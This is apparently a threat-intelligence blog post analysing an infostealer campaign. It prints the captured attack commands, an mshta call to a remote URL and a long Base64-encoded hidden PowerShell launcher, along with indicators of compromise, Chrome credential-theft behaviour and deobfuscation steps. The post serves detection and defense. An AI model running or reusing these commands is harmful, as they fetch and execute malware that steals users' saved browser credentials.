In May 2025, we observed and investigated a targeted malware campaign that utilized native Windows utilities (mshta.exe, powershell.exe), publicly hosted payloads on Cloudflare R2, and layered obfuscation to evade detection. The threat actor delivered an infostealer that attempted to extract saved browser credentials from a Chromium-based profile.
This article offers a complete breakdown of how the attack unfolded, the indicators it left behind, and exactly how we deobfuscated the script to understand its execution flow.
The Attack Chain
The infection began with the user visiting a set of suspicious domains:
partnerbcgame[.]commyvantage.getitquickly[.]biz- A fake two-factor authentication page at:
https://657.s3.fr-par.scw.cloud
Shortly after, mshta.exe was invoked to run remote code:
mshta.exe "hxxps://2no[.]co/2Od3Q3"This URL served an obfuscated script that downloaded and executed a PowerShell payload, which in turn fetched a malicious ZIP file from Cloudflare’s R2 service.
Stage-by-Stage Breakdown
Stage 1 – mshta and PowerShell Launcher
The core command observed was:
powershell.exe -w h -nop -ep un -E JABHAEkASABSAFMAaQBPAD0AJwAqADkAKgA1ADcAOAAqADgANwAvAC8ANwAvAC8ANwAwADcAMwAzAEEAMgBGADIARgA3ADAANwA1ACoAMgAyAEQAMwAyADMALwAvADMAMAAzADgAMwAqACoAMwAzADgAMwA1ADMAOQAqADUAKgAvAC8AMwA5ADMALwAvACoALwAvADMAKgAzADIAMwA4ACoAMgAzADkAMwAxADMAMQAqAC8ALwAqADUAKgAyACoAMQAzACoAMwAzADMALwAvADMAMAAzADEAKgAxACoAMgAyAEUANwAyADMAMgAyAEUAKgAvAC8AKgA1ADcAKgAyAEYAKgAxACoAKgAqADMAMgBFADcAQQAqADkANwAwADIALwAvADcAQQAqADkANwAwADMARAAyADIAMgAvAC8AKgA1ACoARQA3ACoAMwBBADUALwAvAC8ALwA1AC8ALwBEADUAMAA1AEMAKgAxACoAKgAqADMAMgBFADcAQQAqADkANwAwADIAMgAzAEIAMgAwADIALwAvACoALwAvACoANQA3ADMANwAvAC8AMwBEAC8ALwBBACoARgAqADkAKgBFADIARAA1ADAAKgAxADcALwAvACoAOAAyADAAMgAvAC8AKgA1ACoARQA3ACoAMwBBADUALwAvAC8ALwA1AC8ALwBEADUAMAAyADAAMgA4ADIAMgAqADEAKgAqACoAMwA1AEYAMgAyADIAMAAyAEIAMgAwADUAQgAqADcANwA1ACoAOQAqAC8ALwA1AEQAMwBBADMAQQAvAC8ARQAqADUANwA3AC8ALwA3ADcANQAqADkAKgAvAC8AMgA4ADIAOQAyADkAMwBCADIAMAAvAC8ANQA3ADgANwAwACoAMQAqAEUAKgAvAC8AMgBEAC8ALwAxADcAMgAqADMAKgA4ACoAOQA3ACoAKgA1ADIAMAAyAEQANQAwACoAMQA3AC8ALwAqADgAMgAwADIALwAvADcAQQAqADkANwAwADIAMAAyAEQALwAvAC8ALwAqADUANwAzADcALwAvACoAOQAqAEUAKgAxADcALwAvACoAOQAqAEYAKgBFADUAMAAqADEANwAvAC8AKgA4ADIAMAAyAC8ALwAqAC8ALwAqADUANwAzADcALwAvADMAQgAyADAANQAzADcALwAvACoAMQA3ADIANwAvAC8AMgBEADUAMAA3ADIAKgBGACoAMwAqADUANwAzADcAMwAyADAAMgBEAC8ALwAqACoAOQAqAEMAKgA1ADUAMAAqADEANwAvAC8AKgA4ADIAMAAyADgALwAvAEEAKgBGACoAOQAqAEUAMgBEADUAMAAqADEANwAvAC8AKgA4ADIAMAAyAC8ALwAqAC8ALwAqADUANwAzADcALwAvADIAMAAyADIALwAvADEALwAvACoAMwAxADIARQAqADUANwA4ACoANQAyADIAMgA5ADMAQgAyAC8ALwAqADUAKgAxADUANwA1ADAALwAvADkANQAwADIAMAAzAEQAMgAwADIALwAvACoANQAqAEUANwAqADMAQQA1AC8ALwAqADUAKgBEADcAMAAzAEIAKgAqADcANQAqAEUAKgAzADcALwAvACoAOQAqAEYAKgBFADIAMAA3ADcALwAvACoANQAwADcAKgAqAC8ALwAvAC8AMwAqAEEALwAvADIAKgBFADIAOAAyAC8ALwAqADkALwAvACoANwA1AC8ALwBDACoAMQA1AEEALwAvAEUALwAvADkAKgBGADIAQwAyADAAMgAvAC8ALwAvADEALwAvACoALwAvADEAKgA1AC8ALwBGAC8ALwA5ADIAOQA3AEIAKgAzADcANQA3ADIAKgBDADIAMAAyAC8ALwAqADkALwAvACoANwA1AC8ALwBDACoAMQA1AEEALwAvAEUALwAvADkAKgBGADIAMAAyAEQAKgBGADIAMAAyAC8ALwAvAC8AMQAvAC8AKgAvAC8AMQAqADUALwAvAEYALwAvADkANwBEADMAQgAqACoANwA1ACoARQAqADMANwAvAC8AKgA5ACoARgAqAEUAMgAwAC8ALwBGACoAQwA3ADgANQA5ADcAMwAqADEANwA4ADIAOAAyAC8ALwAvAC8ANwAvAC8AOQAvAC8AOAA1ADIANQAzACoAOQAvAC8ARgAyADkANwBCADcANwAvAC8AKgA1ADAANwAqACoALwAvAC8ALwAzACoAQQAvAC8AMgAqAEUAMgAwADIALwAvAC8ALwA3AC8ALwA5AC8ALwA4ADUAMgA1ADMAKgA5AC8ALwBGADIAMAAyAC8ALwAvAC8AMQAvAC8AKgAvAC8AMQAqADUALwAvAEYALwAvADkANwBEADIALwAvAC8ALwAxAC8ALwAqAC8ALwAxACoANQAvAC8ARgAvAC8AOQAyADAAMwBEADIAMAAyAC8ALwAqADUAKgBFADcAKgAzAEEANQAvAC8AKgA1ACoARAA3ADAAMgAwADIAQgAyADAAMgA3ADUAQwAqADEAKgAqACoAMwAyAEUANwBBACoAOQA3ADAAMgA3ADMAQgAvAC8ARgAqAEMANwA4ADUAOQA3ADMAKgAxADcAOAAyADAAMgAvAC8ALwAvADMANQAwADUAMwA3ADIAMgBFADUAMwA3ADUAKgAyADUAMwA3AC8ALwA3ADIAKgA5ACoARQAqADcAMgA4ADMAMwAyAEMAMwA1ADMAOQAyADkAMwBCAC8ALwA1ADcAOAA3ADAAKgAxACoARQAqAC8ALwAyAEQALwAvADEANwAyACoAMwAqADgAKgA5ADcAKgAqADUAMgAwADIARAA1ADAAKgAxADcALwAvACoAOAAyADAAMgAvAC8ALwAvADEALwAvACoALwAvADEAKgA1AC8ALwBGAC8ALwA5ADIAMAAyAEQALwAvAC8ALwAqADUANwAzADcALwAvACoAOQAqAEUAKgAxADcALwAvACoAOQAqAEYAKgBFADUAMAAqADEANwAvAC8AKgA4ADIAMAAyAC8ALwAqADUAKgAxADUANwA1ADAALwAvADkANQAwADMAQgAvAC8AMQAqAC8ALwAqAC8ALwAyAEQANQAvAC8ANwA5ADcAMAAqADUAMgAwADIARAAvAC8AMQA3ADMANwAzACoANQAqAEQAKgAyACoAQwA3ADkAMgAwADUAMwA3ADkANwAzADcALwAvACoANQAqAEQAMgBFAC8ALwA5AC8ALwBGADIARQAvAC8AMwAqAEYAKgBEADcAMAA3ADIAKgA1ADcAMwA3ADMAKgA5ACoARgAqAEUAMgBFAC8ALwAqACoAOQAqAEMAKgA1ADUAMwA3ADkANwAzADcALwAvACoANQAqAEQAMwBCADIALwAvAC8ALwBBADUAOQAqADMAKgAzACoAOQAvAC8ARQAyADAAMwBEADIAMAA1AEIALwAvADkALwAvAEYAMgBFAC8ALwAzACoARgAqAEQANwAwADcAMgAqADUANwAzADcAMwAqADkAKgBGACoARQAyAEUANQBBACoAOQA3ADAALwAvACoAKgA5ACoAQwAqADUANQBEADMAQQAzAEEALwAvAEYANwAwACoANQAqAEUANQAyACoANQAqADEAKgAvAC8AMgA4ADIALwAvAC8ALwAxAC8ALwAqAC8ALwAxACoANQAvAC8ARgAvAC8AOQAyADkAMwBCADIALwAvADUAMgAvAC8ARQAqAEYAKgAqACoARAAyADAAMwBEADIAOAAyAC8ALwAvAC8AQQA1ADkAKgAzACoAMwAqADkALwAvAEUAMgBFAC8ALwA1ACoARQA3AC8ALwA3ADIAKgA5ACoANQA3ADMAMgAwADcAQwAyADAANQAzACoARgA3ADIANwAvAC8AMgBEAC8ALwBGACoAMgAqAEEAKgA1ACoAMwA3AC8ALwAyADAALwAvAEUAKgAxACoARAAqADUAMgAwADcAQwAyADAANQAzACoANQAqAEMAKgA1ACoAMwA3AC8ALwAyAEQALwAvAEYAKgAyACoAQQAqADUAKgAzADcALwAvADIAMAAyAEQALwAvACoAKgA5ADcAMgA3ADMANwAvAC8AMgAwADMAMQAyADkAMgBFAC8ALwBFACoAMQAqAEQAKgA1ADMAQgAyAC8ALwAqAEQALwAvADIANQAzADcANwAyADAAMwBEADIAMAAvAC8AQQAqAEYAKgA5ACoARQAyAEQANQAwACoAMQA3AC8ALwAqADgAMgAwADIALwAvACoANQAqAEUANwAqADMAQQA1AC8ALwAqADUAKgBEADcAMAAyADAAMgAvAC8ANQAyAC8ALwBFACoARgAqACoAKgBEADMAQgA3ADMANwAvAC8AKgAxADcAMgA3AC8ALwAyADAAMgAvAC8AKgBEAC8ALwAyADUAMwA3ADcAMgAwADMAQgAzAEIAJwAuAFIAZQBwAGwAYQBjAGUAKAAiAC8ALwAiACwAIAAiADQAIgApAC4AUgBlAHAAbABhAGMAZQAoACIAKgAiACwAIAAiADYAIgApADsAJABDAFAAUwByAD0AKAAkAEcASQBIAFIAUwBpAE8AIAAtAHMAcABsAGkAdAAgACcAKAA/ADwAPQBcAEcALgAuACkAJwB8ACUAewBbAGMAaABhAHIAXQAoAFsAYwBvAG4AdgBlAHIAdABdADoAOgBUAG8ASQBuAHQAMwAyACgAJABfACwAMQA2ACkAKQB9ACkAIAAtAGoAbwBpAG4AIAAnACcAOwAgACYAIAAkAEMAUABTAHIALgBTAHUAYgBzAHQAcgBpAG4AZwAoADAALAAzACkAIAAkAEMAUABTAHIAThis wrapper tells PowerShell to:
- Run hidden (
-w h) - Skip profile loading (
-nop) - Bypass execution policy (
-ep Unrestricted) - Execute the payload as a Base64-encoded UTF-16LE string
Stage 2 – Final Payload (Live Payload Download and Execution)

Key Observations
- Payload Hosting: Cloudflare R2 (
*.r2.dev) - Initial Download:
afc.zip(SHA1:5ceb5281b941699aacc2ea347494863cff583adf) - Executed Binary:
AF1.exe - Credential Access: PowerShell accessed
Login DataandWeb Datafrom the user’s Chrome profile - Redundant Logic: Re-download and re-extract to ensure execution even if the first method fails
Indicators of Compromise (IOCs)
| Type | Value |
| Command | hxxps[:]//pub-24086c859ed94d628b911deba63401ab.r2[.]dev/afc.zip |
| Dropped Files | afc.zip, AF1.exe, deci.com, IconX.dll |
| Temp Paths | %TEMP%\afc.zip, %TEMP%\afc_<GUID>\AF1.exe |
| Suspicious Domains | 2no[.]co, blameaowi[.]run |
| IPs | 104[.]21.79.229, 162[.]159.140.237, 104[.]21.70.113 |
| PowerShell Variables | $GIHRSiO, $CPSr |
Our Deobfuscation Process
- Decode Base64:
[Text.Encoding]::Unicode.GetString([Convert]::FromBase64String("<blob>"))
- Replace Obfuscation Markers:
- $s = $GIHRSiO.Replace(“//”,”4″).Replace(“*”,”6″)
- Convert Hex to String:
- $bytes = -split $s -ne ” | ForEach-Object { [Convert]::ToByte($_,16) }
- $decoded = [Text.Encoding]::UTF8.GetString($bytes)
- Identify Execution:
- & $CPSr.Substring(0,3) $CPSr # Executes as: iex $CPSr
- Extract IOCs and Evaluate Behavior
- We never run
iexin production. Instead, we analyze decoded strings offline or in a sandbox to extract URLs, file names, and hashes.
- We never run
Defender Takeaways
- This attack did not require a vulnerability—just a user click.
- Native Windows binaries (
mshta.exe,powershell.exe) were weaponized. - The final payload was publicly hosted and delivered via HTTPS, evading basic detection.
- Obfuscation was effective but straightforward to reverse if you follow a layered decoding strategy.
If you’d like access to our decoded scripts, a YARA rule for detection, or assistance extracting more IOCs, feel free to contact our team.
Stay vigilant.